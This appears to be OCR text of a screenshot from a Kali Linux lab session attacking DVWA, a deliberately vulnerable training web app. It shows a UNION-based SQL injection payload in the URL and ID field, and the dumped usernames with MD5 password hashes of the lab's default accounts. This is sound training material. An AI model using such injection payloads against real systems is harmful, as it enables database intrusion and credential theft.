 Clone di kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 12:26
Damn Vulnerable Web Ap
192.168.80.101/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(user%2C0x0a%2Cpassword)+from+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)